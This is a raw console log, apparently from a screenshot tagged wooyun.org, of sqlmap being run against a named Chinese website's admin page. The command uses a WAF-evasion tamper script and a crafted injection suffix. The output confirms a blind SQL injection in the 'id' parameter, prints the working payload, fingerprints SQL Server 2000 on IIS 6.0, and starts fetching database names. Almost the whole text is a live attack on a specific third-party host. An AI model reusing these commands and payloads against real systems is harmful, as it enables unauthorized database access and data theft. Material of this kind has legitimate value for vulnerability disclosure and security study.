 C:\windows\system32\cmd.exe
[*] shutting down at 15:59:57
D:\development platform\python>python sqlmap\sqlmap.py -u "http://www.xmuemba.cn
/admin/Typelist.aspx?id=5" --tamper space2mssqlblank.py -p id  --suffix "'%20and
%0a'1'='1" --dbs
{1.0-dev-nongit-20151021}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:13
[16:00:13] [INFO] loading tamper script 'space2mssqlblank'
[16:00:13] [WARNING] tamper script 'space2mssqlblank' is only meant to be run ag
ainst Microsoft SQL Server
[16:00:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:00:13] [INFO] testing connection to the target URL
[16:00:14] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap got a 302 redirect to 'http://www.xmuemba.cn:80/Error.aspx'. Do you want
to follow? [Y/n] n
[16:00:25] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[16:00:28] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[16:00:28] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[16:00:28] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 8491=8491 and
'1'='1
---
[16:00:28] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:00:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
搜狗拼音输入法 全 :etching database names
www.wooyun.org